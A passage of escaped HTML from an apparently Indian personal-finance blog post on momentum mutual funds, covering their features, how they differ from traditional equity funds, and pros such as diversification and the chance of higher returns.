lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo a momentum mutual fund basically tries to capture that momentum.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is contrarian to the otherwise popularly and recommended buy and hold school of thought.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EConsidering the points under consideration as well as the time at play, it is better to view it as a trading chapter than an investing book.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhether the chapter should be skipped or is worth a read depends entirely on the type of reader (Investor in this case).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: #444444; font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; font-size: 14px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/07\/sbi-focused-equity-fund-review-in-detail.html\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Ethe complete review of SBI Focused Equity Fund\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-size: 14px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-size: 14px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EDifference between a Momentum \u0026amp; a Traditional Equity Fund\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-I8VBPfBBMjOp1mykjOU7D6AqFP9Iv8weLmQgQnMcLzup8zxuKDZxIBcLhFOi9inEVAOIvcEKygGn1mRPspipRrS3CBzb_vK883xBZ-baHIfgkFM4jleKjdYtn_IPdf_nQZozLR0me8bn6lKPJ_9NfxmsWvN11z1RtqhKo5ZZhelyYYyfmLXWYzQvfWY\/s1180\/Screenshot%202025-08-22%20at%209.29.57%E2%80%AFPM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"736\" data-original-width=\"1180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-I8VBPfBBMjOp1mykjOU7D6AqFP9Iv8weLmQgQnMcLzup8zxuKDZxIBcLhFOi9inEVAOIvcEKygGn1mRPspipRrS3CBzb_vK883xBZ-baHIfgkFM4jleKjdYtn_IPdf_nQZozLR0me8bn6lKPJ_9NfxmsWvN11z1RtqhKo5ZZhelyYYyfmLXWYzQvfWY\/s16000\/Screenshot%202025-08-22%20at%209.29.57%E2%80%AFPM.png\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EFeatures of Momentum Mutual Funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds focus more on recent winners as opposed to long term bets and they do so by aiming to maximize the recent upswing.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is a greater emphasis on quantitative analysis over fundamentals which makes sense considering the duration at play is short to medium term.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAt present most momentum mutual funds in India are actively managed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EValuations and Fundamentals take a back seat since the basic premise is of short-term gains and not long-term bets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EPros \u0026amp; Cons of Momentum Mutual Funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EPROS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #5b9bd5;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EDiversification\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost equity funds can be divided broadly into the growth or value school of investing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESure there are other factors at play like sectors, market caps, number of holdings, etc. but momentum as a factor is rarely employed by equity mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds therefore truly provide diversification to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EProbability of Higher returns\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds hold the probability of higher returns comparatively since they seek stocks that are on the rise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is of course no guarantee of perpetual rise and therefore higher returns but the possibility exists.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds also tend to do better in bull markets as opposed to bear markets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b050;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EEliminates Human biases\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHumans are inherently emotional and bias is an aspect of that.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum investing eliminates that since the are no preferences to sectors, market caps, themes, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr 